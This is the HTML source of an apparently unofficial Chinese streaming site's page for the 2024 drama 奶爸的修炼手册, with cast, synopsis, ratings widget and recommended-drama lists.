

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hhccomm.com/v/230023.html
body_size: 15710
content:
<!DOCTYPE html><html><head><title>奶爸的修炼手册_1-20集/未删减/完整版/大结局_国产剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="奶爸的修炼手册,奶爸的修炼手册全集,电视剧" /><meta name="description" content="天堂影视国产剧《奶爸的修炼手册》于2024年首播，由肖雨,徐炳超,樊驿宁,李诗琦,郑壹,李铭等主演，天堂电影网提供未删减中国大陆电视剧《奶爸的修炼手册》全集高清完整版免费在线观看，大结局剧情已揭晓。六年前女主安燃（肖雨 饰）接连遭遇母亲车祸身亡、意外怀孕等变故，产下龙凤胎后又被异母妹妹将儿子夺走，赶去国外。六年后安燃携女归来成功复仇，找回了失散多年的儿子并与孩子的父亲司徒墨（徐..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hhccomm.com","wapurl":"www.hhccomm.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/2f2a87653f0e72fcc3554fe58d0ca62c.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/2f2a87653f0e72fcc3554fe58d0ca62c.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li class="active"><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">奶爸的修炼手册 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8B%87%E6%95%A2%E7%9A%84%E5%BF%83%3A%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%98.html" rel="nofollow"><span class="hot_name">勇敢的心:世界大战</span></a></li><li><a href="/search/wd/%E9%AB%98%E7%AD%B9%E7%A0%81%E6%89%91%E5%85%8B.html" rel="nofollow"><span class="hot_name">高筹码扑克</span></a></li><li><a href="/search/wd/%E9%98%BF%E5%87%A1%E8%BE%BE.html" rel="nofollow"><span class="hot_name">阿凡达</span></a></li><li><a href="/search/wd/%E5%A5%BD%E5%85%86%E5%A4%B4.html" rel="nofollow"><span class="hot_name">好兆头</span></a></li><li><a href="/search/wd/%E4%BA%BA%E7%94%9F%E5%A4%A7%E4%BA%8B.html" rel="nofollow"><span class="hot_name">人生大事</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240411-1/de2f9b54f02fad8bcc26ad5807cfd5eb.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href=" /p/230023-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240411-1/de2f9b54f02fad8bcc26ad5807cfd5eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-20全集/大结局</span><span class="pic_vod text_right"><img src="https://www.hhccomm.com/img.php?url=https://pic.youkupic.com/upload/vod/20240411-1/de2f9b54f02fad8bcc26ad5807cfd5eb.jpg" alt="奶爸的修炼手册(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">奶爸的修炼手册(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：naibadexiulianshouce</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">全20集</span> - 免费在线观看</li><li class="data"><span>导演：</span>王颖</li><li class="data"><span>主演：</span>肖雨,徐炳超,樊驿宁,李诗琦,郑壹,李铭钧,白钰</li><li class="data"><span>更新时间：</span><em>2025-04-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/230023-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《奶爸的修炼手册》https://www.hhccomm.com/v/230023.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '奶爸的修炼手册',bdPic : 'https://pic.youkupic.com/upload/vod/20240411-1/de2f9b54f02fad8bcc26ad5807cfd5eb.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《奶爸的修炼手册》是一部由王颖导演执导，肖雨,徐炳超,樊驿宁,李诗琦,郑壹,李铭钧,白钰等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-20全集），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>六年前女主安燃（肖雨 饰）接连遭遇母亲车祸身亡、意外怀孕等变故，产下龙凤胎后又被异母妹妹将儿子夺走，赶去国外。六年后安燃携女归来成功复仇，找回了失散多年的儿子并与孩子的父亲司徒墨（徐炳超 饰）再续前缘。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【天堂影视】【优酷视频】【爱奇艺】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="230023" data-score="3"><span class="label">给【<strong>奶爸的修炼手册</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/154442.html" title="不是不想嫁" data-original="https://pic.ylzy2.com/upload/vod/20220209-11/4f17610628c430d6ae4d60def4fc1325.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/154442.html" title="不是不想嫁">不是不想嫁</a></p><p class="vodlist_sub">根据七零后女作家蔼琳长篇小说《懒得结婚》改编的又一部影视力作。该剧真实的还原了八零后群体的生活状态，以诙谐、幽默的轻喜剧桥段为观众讲述了一个关于</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/281704.html" title="王保长后传" data-original="https://img.jisuimage.com/cover/7281942387a1a0c3f72a50a8b0bb0920.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281704.html" title="王保长后传">王保长后传</a></p><p class="vodlist_sub">一九五零年初春，人民解放军解放了成都，国民党政权即将土崩瓦解。王保长所在的龙隐镇也沉浸在暴风雨来临之前的风雨飘摇中。国民党残部的威胁利诱，要王保</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/197211.html" title="百慕迷踪" data-original="https://pic.ylzy2.com/upload/vod/20230331-1/95e8093d5786e672a3e6fb3b823b6b87.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/197211.html" title="百慕迷踪">百慕迷踪</a></p><p class="vodlist_sub">中国版《X档案》的超级网剧《#百慕迷踪# 》正式进入筹备阶段，讲述了一个小人物与大阴谋抗争的故事，力图将国内流传已久的各类灵异神秘事件用边缘科学</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/257128.html" title="中年计划" data-original="https://img.picbf.com/upload/vod/20230424-47/ae1426ea56cc49e5ad6166197932218c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/257128.html" title="中年计划">中年计划</a></p><p class="vodlist_sub">《中年计划》是一部反映当今中年人家庭生活的情感大剧。上有老父老母感情不和，下有女儿爱情危机，自身升迁毫无起色，妻子的责备，父亲的嘲讽，同事的议论</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/285776.html" title="若有寒冬遇暖阳" data-original="https://img.jisuimage.com/cover/91bb27109949e95a96c563d2d4222604.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285776.html" title="若有寒冬遇暖阳">若有寒冬遇暖阳</a></p><p class="vodlist_sub">本剧该剧讲述女主角吴薇薇得知母亲含恨自杀背后的真相后，决定回国替母亲讨回公道，并因此结识叶家之子叶寂凉，两人强强合作一步步揭发恶毒继母、扳倒生父</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/279679.html" title="飞驰余生" data-original="https://img.jisuimage.com/cover/3c2e272d8c4d16d796df468576a045fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279679.html" title="飞驰余生">飞驰余生</a></p><p class="vodlist_sub">该剧根据宋小君畅销小说《如何杀死我最好的朋友》改编。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/222044.html" title="明日来讯" data-original="https://pic.youkupic.com/upload/vod/20230725-1/b3e06daaf2dd43a4334ac147184a0f5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新25</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/222044.html" title="明日来讯">明日来讯</a></p><p class="vodlist_sub">自从4年前妹妹意外落水身亡后，简墨一直浑浑噩噩地生活。直到4年后搬家的那天，简墨意外在妹妹的遗物箱里发现一部不属于妹妹的智能手机，让她更意外的是</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/160617.html" title="东北夜市英雄传" data-original="https://pic.ylzy2.com/upload/vod/20220330-1/57dd177154153a7fac1a4761567b29c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/160617.html" title="东北夜市英雄传">东北夜市英雄传</a></p><p class="vodlist_sub">怀揣梦想的美食达人齐健，冒冒失失的走进本市有着悠久历史的美食一条街“雕花夜市”。开启了自己的“美食奇遇记”……在这里他结识了“雕花夜市”的“四大</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/305945.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305945.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说为白云镇</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/305875.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305875.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/305869.html" title="半醒" data-original="https://img.jisuimage.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305869.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/305821.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305821.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、父亲死</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/305819.html" title="琉璃女坊诡事集" data-original="https://pic.youkupic.com/upload/vod/20260115-1/a5b2bd3a879f55b6c62387151f4e13c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305819.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失散多年</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/305758.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305758.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/305514.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305514.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中国共产</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/305500.html" title="小城大事" data-original="https://pic.youkupic.com/upload/vod/20260110-1/19a32823bd1e1e8d78e78c84ac4282ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305500.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革开放政</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/305495.html" title="秋雪漫过的冬天" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305495.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/305000.html" title="长河落日" data-original="https://pic.youkupic.com/upload/vod/20260101-1/f259a585b22ad4277e8b05e346028aae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305000.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的A</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/305830.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305830.html" 